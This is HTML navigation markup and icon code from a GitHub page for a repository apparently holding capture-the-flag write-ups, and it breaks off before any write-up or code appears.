<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="100902368" data-scoped-search-url="/DhavalKapil/ctf-writeups/search" data-owner-scoped-search-url="/users/DhavalKapil/search" data-unscoped-search-url="/search" data-turbo="false" action="/DhavalKapil/ctf-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="HncX2w93lc7ruLPaYRAXozm2hj27BhX3WuYMppQ3oUtPxoRCiIDucwBI5l117gYYwovf0lxtMaD3WGqRgsHH/g==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> DhavalKapil </span> <span>/</span> ctf-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>9</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>21</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
